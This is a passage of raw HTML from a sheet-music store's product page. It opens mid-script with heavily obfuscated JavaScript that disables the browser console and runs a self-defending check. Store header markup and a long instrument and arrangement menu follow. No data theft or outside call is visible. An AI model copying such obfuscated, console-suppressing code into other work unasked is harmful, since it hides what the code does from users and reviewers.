_0x28a3ed(_0x346b73);},'Jlayw':_0xb75ede[_0x390579(-0x87,-0x3f,-0x23,-0x27)]};if(_0x390579(-0xaa,-0x9c,-0x6d,-0xdd)!==_0xb75ede['irPRA'])_0x2f5b57[_0x390579(-0xb4,-0xef,-0xf9,-0xb8)](_0x2f5b57[_0x49e919(0x38e,0x303,0x317,0x2c0)](_0x53b89d,_0xa398aa)['length'],-0xa3*0xd+0x6*-0x2ab+0x1849)&&!_0x28588e&&(_0x2f5b57[_0x390579(-0x134,-0x174,-0xcc,-0x133)](_0x157b8a,_0x4b515c)[_0x390579(-0x11f,-0xda,-0x104,-0xa7)](_0x2f5b57[_0x390579(-0xfd,-0x17c,-0xc7,-0x12d)],_0x2f5b57[_0x49e919(0x3bb,0x3d9,0x3cb,0x3c0)]),_0x2f5b57[_0x390579(-0xa4,-0x113,-0x82,-0x78)](_0x22a6b8)),_0xf643e(),_0x2f5b57['MqNqW'](_0x587063,_0x2f5b57[_0x390579(-0xf3,-0x17f,-0xe4,-0x12f)])[_0x390579(-0xf5,-0x15c,-0x135,-0xa0)](_0x2f5b57['egpWp']),_0x2f5b57[_0x390579(-0x90,-0x67,-0x2b,-0xd5)](_0x579c0f,_0x2f5b57[_0x49e919(0x3b5,0x374,0x332,0x397)])[_0x390579(-0xf5,-0x166,-0x123,-0x180)]('disabled');else{var _0x57f862=_0xb75ede[_0x49e919(0x33a,0x2d3,0x2b1,0x320)][_0x49e919(0x32d,0x312,0x2a8,0x2e5)]('|'),_0x9dda71=-0x84e*0x2+0x1307+-0x26b;while(!![]){switch(_0x57f862[_0x9dda71++]){case'0':var _0x36d699=_0x4250ed[_0x49e919(0x3b0,0x36d,0x378,0x304)]=_0x4250ed['console']||{};continue;case'1':var _0x14f00f=function(){function _0x1c717e(_0x363b9f,_0x51530c,_0x5a8f7c,_0x3711be){return _0x49e919(_0x363b9f-0x134,_0x3711be- -0x98,_0x363b9f,_0x3711be-0x1e);}function _0x4ff6da(_0x4bca10,_0x546221,_0xf35d54,_0x5d224e){return _0x49e919(_0x4bca10-0x61,_0xf35d54- -0x53b,_0x5d224e,_0x5d224e-0x88);}var _0x59c41f;try{_0x59c41f=_0xb75ede[_0x1c717e(0x33d,0x330,0x298,0x2e8)](Function,_0xb75ede[_0x4ff6da(-0x153,-0x174,-0x19b,-0x1fd)](_0xb75ede[_0x4ff6da(-0x1ff,-0x22b,-0x1df,-0x1f0)](_0xb75ede[_0x1c717e(0x26b,0x2d9,0x2cd,0x268)],_0xb75ede[_0x4ff6da(-0x225,-0x1ff,-0x222,-0x233)]),');'))();}catch(_0x3814ef){_0x59c41f=window;}return _0x59c41f;};continue;case'2':var _0x7436fb=[_0x390579(-0x146,-0x177,-0x121,-0x1d0),_0xb75ede[_0x390579(-0xdd,-0x12a,-0xa8,-0x72)],_0xb75ede['rvhdP'],_0xb75ede[_0x49e919(0x39f,0x3bd,0x426,0x35b)],_0xb75ede[_0x390579(-0x9f,-0x109,-0x6f,-0xfe)],_0xb75ede[_0x390579(-0x9b,-0xb8,-0xae,-0x7c)],_0xb75ede[_0x390579(-0xee,-0x140,-0x170,-0x135)]];continue;case'3':for(var _0x2f716b=0x24*0x1d+0x1e86+-0x229a;_0xb75ede[_0x49e919(0x333,0x356,0x2ca,0x316)](_0x2f716b,_0x7436fb['length']);_0x2f716b++){var _0x20425e=_0x354b9d[_0x49e919(0x37a,0x34f,0x3b5,0x305)+'r'][_0x390579(-0xd9,-0x75,-0x116,-0xef)]['bind'](_0x354b9d),_0xce766b=_0x7436fb[_0x2f716b],_0xc5a9d2=_0x36d699[_0xce766b]||_0x20425e;_0x20425e['__proto__']=_0x354b9d[_0x390579(-0x100,-0x150,-0x181,-0x97)](_0x354b9d),_0x20425e[_0x390579(-0x10d,-0x134,-0x13c,-0xa5)]=_0xc5a9d2[_0x49e919(0x32a,0x32a,0x336,0x314)]['bind'](_0xc5a9d2),_0x36d699[_0xce766b]=_0x20425e;}continue;case'4':var _0x4250ed=_0xb75ede[_0x390579(-0x98,-0xee,-0x30,-0xaa)](_0x14f00f);continue;}break;}}});_0xb75ede['qTGhT'](_0x3210c4),_0xb75ede[_0x5126bb(0x83,0x87,0x64,0xac)](jQuery,_0x1dc2f3)['click'](_0x14d2bf);}_0x23a150();function _0xe0bd53(_0x48faa9,_0x4e6d0d,_0x5ea1a3,_0x22350d){return _0x30b2(_0x22350d-0x179,_0x5ea1a3);}function _0x30b2(_0x3bf63e,_0x1f70f2){var _0x2a9045=_0x3038();return _0x30b2=function(_0xd0ddb9,_0xf664b5){_0xd0ddb9=_0xd0ddb9-(0x49*-0x61+0x7c*0x2c+0x7a7);var _0x31427e=_0x2a9045[_0xd0ddb9];if(_0x30b2['NNssAd']===undefined){var _0x3ee870=function(_0xd9d470){var _0x3003b8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xfa251f='',_0x4e39b2='',_0xfa6ac1=_0xfa251f+_0x3ee870;for(var _0x10b5e1=0x1*-0xee8+0x1f49*0x1+-0x1*0x1061,_0x2a0eea,_0x40b238,_0x3d5a84=-0x175c+0x6*0x10+-0x2*-0xb7e;_0x40b238=_0xd9d470['charAt'](_0x3d5a84++);~_0x40b238&&(_0x2a0eea=_0x10b5e1%(0x1694+-0xed7*-0x1+-0x2567)?_0x2a0eea*(0xbc3*0x1+0x246c+-0x2fef)+_0x40b238:_0x40b238,_0x10b5e1++%(-0x24fc+0x4*0x905+0xec))?_0xfa251f+=_0xfa6ac1['charCodeAt'](_0x3d5a84+(0x1dd9+0x73*0x33+-0x34b8))-(0x24f7+-0x1*0xca6+-0x1*0x1847)!==-0x1027+0x1945+-0x91e?String['fromCharCode'](0xa7e+0x32+-0x9b1&_0x2a0eea>>(-(0x397*-0x7+-0x1*-0x214f+-0x82c)*_0x10b5e1&0x29*0x35+0x5c*0x5+-0xa43)):_0x10b5e1:-0x4e7+-0x57*-0x70+-0x2129){_0x40b238=_0x3003b8['indexOf'](_0x40b238);}for(var _0x1ecfb4=0x17*-0xd9+0x75b+0x1bc*0x7,_0xed2518=_0xfa251f['length'];_0x1ecfb4<_0xed2518;_0x1ecfb4++){_0x4e39b2+='%'+('00'+_0xfa251f['charCodeAt'](_0x1ecfb4)['toString'](-0x9a0+-0x64b*0x1+0xffb))['slice'](-(-0x99*-0x3+-0x26ae+-0x761*-0x5));}return decodeURIComponent(_0x4e39b2);};_0x30b2['ACSoDx']=_0x3ee870,_0x3bf63e=arguments,_0x30b2['NNssAd']=!![];}var _0x13d7a9=_0x2a9045[-0x8*-0x3df+-0x2*-0x12c1+-0x447a],_0x5928f5=_0xd0ddb9+_0x13d7a9,_0x510811=_0x3bf63e[_0x5928f5];if(!_0x510811){var _0x1ca213=function(_0x4bda87){this['wBITIC']=_0x4bda87,this['sVLWZA']=[-0x268a*0x1+0x7*0x130+0x1e3b*0x1,-0x9*0x1d8+-0x4cc*-0x3+0x234,0x1879+0x38*-0xa0+-0x21b*-0x5],this['wvxKvl']=function(){return'newState';},this['DzgMJk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YSeicL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ca213['prototype']['vZoDqU']=function(){var _0x3e3f3c=new RegExp(this['DzgMJk']+this['YSeicL']),_0x2e1a45=_0x3e3f3c['test'](this['wvxKvl']['toString']())?--this['sVLWZA'][0xae7*-0x1+0x1*-0x1d58+0x2840]:--this['sVLWZA'][-0xb80*0x3+-0x8*-0x3b8+0x4c0*0x1];return this['msHZGU'](_0x2e1a45);},_0x1ca213['prototype']['msHZGU']=function(_0x1a6ee5){if(!Boolean(~_0x1a6ee5))return _0x1a6ee5;return this['UUlgPU'](this['wBITIC']);},_0x1ca213['prototype']['UUlgPU']=function(_0x31a354){for(var _0x378bf5=0x205*0x3+-0x266c*-0x1+-0x2c7b,_0x28dcbc=this['sVLWZA']['length'];_0x378bf5<_0x28dcbc;_0x378bf5++){this['sVLWZA']['push'](Math['round'](Math['random']())),_0x28dcbc=this['sVLWZA']['length'];}return _0x31a354(this['sVLWZA'][0x1970+-0xfaf+-0x9c1]);},new _0x1ca213(_0x30b2)['vZoDqU'](),_0x31427e=_0x30b2['ACSoDx'](_0x31427e),_0x3bf63e[_0x5928f5]=_0x31427e;}else _0x31427e=_0x510811;return _0x31427e;},_0x30b2(_0x3bf63e,_0x1f70f2);}jQuery(document)[_0x33e3af(-0x268,-0x2da,-0x2db,-0x226)](function(){var _0x36cdd={'tKmHx':function(_0x4fcd50,_0x3aa9ec){return _0x4fcd50==_0x3aa9ec;},'Dwqjx':function(_0x231195,_0x4630c0){return _0x231195(_0x4630c0);},'YnioK':'opacity:0\x20'+_0x4fb27f(0x278,0x221,0x1b1,0x239)+';','KGgCw':function(_0xb0abe0,_0x54814a){return _0xb0abe0(_0x54814a);},'gdZug':_0xfa4214(0x49a,0x4be,0x4f9,0x4d8),'WBDyC':_0x4fb27f(0x20c,0x1ec,0x24c,0x24f)};function _0x4fb27f(_0x4ae725,_0x53a21b,_0x851dcb,_0x220d1a){return _0x33e3af(_0x220d1a-0x3e0,_0x851dcb,_0x851dcb-0x6e,_0x220d1a-0x19c);}function _0xfa4214(_0x5e6ab7,_0x475d90,_0x31e486,_0x3e1525){return _0xe0bd53(_0x5e6ab7-0x1bd,_0x475d90-0x79,_0x5e6ab7,_0x3e1525-0x10d);}_0x36cdd[_0xfa4214(0x429,0x4d7,0x501,0x4a4)](_0x36cdd['Dwqjx'](jQuery,_0x1fda40)['length'],-0x76f*0x3+-0x1146+0x2793)&&!_0x1b5e50&&(_0x36cdd[_0x4fb27f(0x212,0x17e,0x1b9,0x1d9)](jQuery,_0x1c31ca)[_0xfa4214(0x478,0x495,0x3b2,0x427)](_0xfa4214(0x452,0x480,0x399,0x406),_0x36cdd[_0x4fb27f(0x148,0x214,0x236,0x1b0)]),_0x438759()),_0x23a150(),_0x36cdd[_0x4fb27f(0x127,0x1f7,0x113,0x19b)](jQuery,'input')['removeAttr'](_0x36cdd['gdZug']),jQuery(_0x36cdd['WBDyC'])[_0xfa4214(0x419,0x438,0x401,0x451)](_0x36cdd['gdZug']);});</script>
<style type="text/css">
</style></head>
<body class=" catalog-product-view catalog-product-view product-alison-hedger-let-your-light-shine-every-day categorypath-piano-vocal-guitar-right-hand-melody-253- category-vocal-guitar-right-hand-melody layout-fullwidth fs " >
<div class="wrapper">
<noscript>
<div class="global-site-notice noscript">
<div class="notice-inner">
<p>
<strong>JavaScript seems to be disabled in your browser.</strong><br />
You must have JavaScript enabled in your browser to utilize the functionality of this website. </p>
</div>
</div>
</noscript>
<div class="page">
<style type="text/css">
.numbers {
text-align: right;
font-family: Arial;
font-size: 28px;
font-weight: bold; /* options are normal, bold, bolder, lighter */
font-style: italic; /* options are normal or italic */
color: #28256; /* change color using the hexadecimal color codes for HTML */
}
.title { /* the styles below will affect the title next to the numbers, i.e., “Days”, “Hours”, etc. */
margin: 12px 0px 0px 0px;
padding-right: 5px;
text-align: left;
font-family: Arial;
font-size: 10px;
font-weight: bold; /* options are normal, bold, bolder, lighter */
font-style: italic; /* options are normal or italic */
color: #28256; /* change color using the hexadecimal color codes for HTML */
}
</style>
<div class="header header-v1">
<div class="header-language-background">
<div class="wrap-container">
<div class="header-language-container1">
<div class="currency-switcher">
<label for="select-currency">Your Currency:</label>
<select id="select-currency" name="currency" title="Your Currency" onchange="if (!window.__cfRLUnblockHandlers) return false; setLocation(this.value)" data-cf-modified-f84f4548ed437bdde650ca0c-="">
<option value="https://music-store-download.com/directory/currency/switch/currency/EUR/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vYWxpc29uLWhlZGdlci1sZXQteW91ci1saWdodC1zaGluZS1ldmVyeS1kYXkv/">
Euro - EUR </option>
<option value="https://music-store-download.com/directory/currency/switch/currency/USD/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vYWxpc29uLWhlZGdlci1sZXQteW91ci1saWdodC1zaGluZS1ldmVyeS1kYXkv/" selected="selected">
US Dollar - USD </option>
</select>
</div>
<p class="welcome-msg">Providing <b>digital sheet music</b> since 2010 </p>
</div>
</div>
</div>
<div id="header" class="page-header1">
<div class="wrap-container">
<div class="page-header-container">
<a class="logo" href="https://music-store-download.com/" aria-label="Logo">
<div class="defaultShow"><img src="https://music-store-download.com/media/ves_themesettings/logo/default/logo_750x131.webp" alt="Music-Store-Download.com" class="large" width="750" height="auto" /></div>
<div class="mobileShow"><img src="https://music-store-download.com/media/ves_themesettings/logo/default/logo_450x79.webp" alt="Music-Store-Download.com" class="small" width="280" height="50" /></div>
</a>
<div class="store-language-container hidden"> </div>
<form id="search_mini_form" action="https://music-store-download.com/catalogsearch/result/" method="get"
class="searchautocomplete UI-SEARCHAUTOCOMPLETE"
data-tip=" Search All Music Notes ..."
data-url="//music-store-download.com/searchautocomplete/ajax/get/"
data-minchars="3"
data-delay="300">
<div class="form-search">
<label for="search">Search:</label>
<input aria-label="Search" id="search" type="text" autocomplete="off" name="q" value="" class="input-text UI-SEARCH UI-NAV-INPUT" maxlength="128" />
<button type="submit" title="Search" class="button search-button"><span><span>Search</span></span></button>
<div class="searchautocomplete-loader UI-LOADER">
<div id="g01"></div>
<div id="g02"></div>
<div id="g03"></div>
<div id="g04"></div>
<div id="g05"></div>
<div id="g06"></div>
<div id="g07"></div>
<div id="g08"></div>
</div>
<div style="display:none" id="search_autocomplete" class="UI-PLACEHOLDER search-autocomplete searchautocomplete-placeholder"></div>
</div>
</form>
<!-- Skip Links -->
<div class="skip-links">
<a href="#header-nav" class="skip-link skip-nav" aria-label="Menu">
<span class="fa fa-bars"></span>
<span class="label">Menu</span> </a>
<div class="account-cart-wrapper">
<!-- Account -->
<a href="https://music-store-download.com/customer/account/" data-target-element="#header-account" class="skip-link skip-account" aria-label="Your Account">
<span class="hidden-xs">Account</span><i class="fa fa-user"></i> </a>
<!-- Cart -->
<div class="header-minicart">
<div class="top-minicart">
<a aria-label="Cart" href="https://music-store-download.com/checkout/cart/" data-target-element="#header-cart" class="skip-link skip-cart no-count">
<span class="label">cart</span><i class="fa fa-shopping-cart"></i> <span class="count">0</span>
</a>
<div id="header-cart" class="block block-cart skip-content">
<div id="minicart-error-message" class="minicart-message"></div>
<div id="minicart-success-message" class="minicart-message"></div>
<div class="minicart-wrapper">
<p class="block-subtitle">
Recently added item(s) <a class="close skip-link-close" href="#" title="Close">&times;</a>
</p>
<p class="empty">You have no items in your shopping cart.</p>
</div>
</div>
</div> </div>
</div>
</div>
<!-- Navigation -->
<div id="header-nav" class="skip-content">
<div class="ves-megamenu">
<div class="navbar navbar-inverse">
<div id="mainmenutop" class="megamenu" role="navigation" data-offcanvas="true">
<div class="navbar">
<div class="collapse navbar-collapse navbar-ex1-collapse">
<div class="close-mobile-nav close-block hidden-lg hidden-md">
</div>
<ul class="nav navbar-nav megamenu"><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Guitar" href="https://music-store-download.com/guitar/" ><span class="menu-title">Guitar</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/guitar/ensemble/" title="Ensemble"><span class="menu-title">Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/lead-sheet/" title="Lead Sheet"><span class="menu-title">Lead Sheet</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Piano" href="https://music-store-download.com/piano/" ><span class="menu-title">Piano</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/piano/5-finger/" title="5-Finger"><span class="menu-title">5-Finger</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/easy-big-notes/" title="Easy(Big Notes)"><span class="menu-title">Easy(Big Notes)</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/easy-duet/" title="Easy Duet"><span class="menu-title">Easy Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/educational/" title="Educational"><span class="menu-title">Educational</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/cello/" title="Cello"><span class="menu-title">Cello</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/transcription/" title="Transcription"><span class="menu-title">Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/very-easy/" title="Very Easy"><span class="menu-title">Very Easy</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Arrangement" href="https://music-store-download.com/arrangement/" ><span class="menu-title">Arrangement</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/piano/vocal-guitar-right-hand-melody-253/" title="Piano, Vocal & Guitar (Right-Hand Melody)"><span class="menu-title">Piano, Vocal & Guitar (Right-Hand Melody)</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/vocal-guitar/" title="Piano, Vocal & Guitar"><span class="menu-title">Piano, Vocal & Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/melody-line-lyrics-chords/" title="Melody Line, Lyrics & Chords"><span class="menu-title">Melody Line, Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/melody-line/" title="Melody Line"><span class="menu-title">Melody Line</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin/" title="Violin"><span class="menu-title">Violin</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/vocal/" title="Piano & Vocal"><span class="menu-title">Piano & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/beginner/" title="Beginner Piano"><span class="menu-title">Beginner Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/easy/" title="Easy Piano"><span class="menu-title">Easy Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/guitar/" title="Piano & Guitar"><span class="menu-title">Piano & Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/organ/" title="Organ"><span class="menu-title">Organ</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/tab/" title="Guitar Tab"><span class="menu-title">Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/double-bass/" title="Double Bass"><span class="menu-title">Double Bass</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/tenor/" title="Tenor Saxophone"><span class="menu-title">Tenor Saxophone</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/big-notes/" title="Piano (Big Notes)"><span class="menu-title">Piano (Big Notes)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ensemble/" title="Ensemble"><span class="menu-title">Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/with-strumming-patterns/" title="Guitar with strumming patterns"><span class="menu-title">Guitar with strumming patterns</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/easy/" title="Easy Guitar"><span class="menu-title">Easy Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/bass-tab/" title="Bass Guitar Tab"><span class="menu-title">Bass Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/easy-tab/" title="Easy Guitar Tab"><span class="menu-title">Easy Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/duet/" title="Piano Duet"><span class="menu-title">Piano Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/lyrics-only/" title="Lyrics Only"><span class="menu-title">Lyrics Only</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/satb/" title="SATB"><span class="menu-title">SATB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sab/" title="SAB"><span class="menu-title">SAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral/" title="Choral"><span class="menu-title">Choral</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cello/" title="Cello"><span class="menu-title">Cello</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tbb/" title="TBB"><span class="menu-title">TBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drums/" title="Drums"><span class="menu-title">Drums</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/b-flat-instruments/" title="B Flat Instruments"><span class="menu-title">B Flat Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/viola/" title="Viola"><span class="menu-title">Viola</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/soprano/" title="Soprano Saxophone"><span class="menu-title">Soprano Saxophone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/harp-duet/" title="Harp Duet"><span class="menu-title">Harp Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssa/" title="SSA"><span class="menu-title">SSA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone/" title="Trombone"><span class="menu-title">Trombone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-choir/" title="2-Part Choir"><span class="menu-title">2-Part Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/3-part-treble/" title="3-Part Treble"><span class="menu-title">3-Part Treble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/accordion/" title="Accordion"><span class="menu-title">Accordion</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/3-part-mixed/" title="3-Part Mixed"><span class="menu-title">3-Part Mixed</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/keyboard/" title="Keyboard"><span class="menu-title">Keyboard</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-ttb/" title="Choral TTB"><span class="menu-title">Choral TTB</span></a></li><li class="parent dropdown-submenu " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Alto Saxophone" href="https://music-store-download.com/woodwinds/saxophone/alto/" ><span class="menu-title">Alto Saxophone</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/alto/duet/" title="Alto Saxophone Duet"><span class="menu-title">Alto Saxophone Duet</span></a></li></ul></div></div></div></div></div></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-c-instruments/" title="Real Book - Melody & Chords - C Instruments"><span class="menu-title">Real Book - Melody & Chords - C Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet/" title="Trumpet"><span class="menu-title">Trumpet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-lyrics-chords-c-instruments/" title="Real Book - Melody, Lyrics & Chords - C Instruments"><span class="menu-title">Real Book - Melody, Lyrics & Chords - C Instruments</span></a></li><li class="parent dropdown-submenu " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Flute" href="https://music-store-download.com/woodwinds/flute/" ><span class="menu-title">Flute</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/flute/flute-duet/" title="Flute Duet"><span class="menu-title">Flute Duet</span></a></li></ul></div></div></div></div></div></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-bb-instruments/" title="Real Book - Melody & Chords - Bb Instruments"><span class="menu-title">Real Book - Melody & Chords - Bb Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin-duet/" title="Violin Duet"><span class="menu-title">Violin Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-bass-clef-instruments/" title="Real Book - Melody & Chords - Bass Clef Instruments"><span class="menu-title">Real Book - Melody & Chords - Bass Clef Instruments</span></a></li><li class="parent dropdown-submenu " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Clarinet" href="https://music-store-download.com/woodwinds/clarinet/" ><span class="menu-title">Clarinet</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/clarinet/duet/" title="Clarinet Duet"><span class="menu-title">Clarinet Duet</span></a></li></ul></div></div></div></div></div></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-eb-instruments/" title="Real Book - Melody & Chords - Eb Instruments"><span class="menu-title">Real Book - Melody & Chords - Eb Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/recorder/" title="Recorder"><span class="menu-title">Recorder</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tb/" title="TB"><span class="menu-title">TB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/french-horn/" title="French Horn"><span class="menu-title">French Horn</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ttbb/" title="TTBB"><span class="menu-title">TTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-with-strumming-patterns/" title="Ukulele with strumming patterns"><span class="menu-title">Ukulele with strumming patterns</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-tbb/" title="Choral TBB"><span class="menu-title">Choral TBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/lyrics-chords/" title="Lyrics & Chords"><span class="menu-title">Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssab/" title="SSAB"><span class="menu-title">SSAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/percussion/" title="Percussion"><span class="menu-title">Percussion</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-ssaattbb/" title="Choral SSAATTBB"><span class="menu-title">Choral SSAATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssaa/" title="SSAA"><span class="menu-title">SSAA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-ssatb/" title="Choral SSATB"><span class="menu-title">Choral SSATB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele/" title="Ukulele"><span class="menu-title">Ukulele</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-satbb/" title="Choral SATBB"><span class="menu-title">Choral SATBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-6-part/" title="Choral 6-Part"><span class="menu-title">Choral 6-Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/5-part/" title="5-Part"><span class="menu-title">5-Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-3-part-mixed/" title="2-Part, 3-Part Mixed"><span class="menu-title">2-Part, 3-Part Mixed</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/string-ensemble/" title="String Ensemble"><span class="menu-title">String Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sat/" title="SAT"><span class="menu-title">SAT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/4-part/" title="4-Part"><span class="menu-title">4-Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/handbells/" title="Handbells"><span class="menu-title">Handbells</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-lyrics-chords/" title="Ukulele Lyrics & Chords"><span class="menu-title">Ukulele Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cornet/" title="Cornet"><span class="menu-title">Cornet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/soprano-descant-recorder/" title="Soprano (Descant) Recorder"><span class="menu-title">Soprano (Descant) Recorder</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/classroom-band-pack/" title="Classroom Band Pack"><span class="menu-title">Classroom Band Pack</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/orchestra/" title="Orchestra"><span class="menu-title">Orchestra</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/big-band-concert-band/" title="Big Band & Concert Band"><span class="menu-title">Big Band & Concert Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/band-score/" title="Band Score"><span class="menu-title">Band Score</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/chamber-group/" title="Chamber Group"><span class="menu-title">Chamber Group</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/stb/" title="STB"><span class="menu-title">STB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-sst/" title="Choral SST"><span class="menu-title">Choral SST</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-att/" title="Choral ATT"><span class="menu-title">Choral ATT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-aab/" title="Choral AAB"><span class="menu-title">Choral AAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-sssaa/" 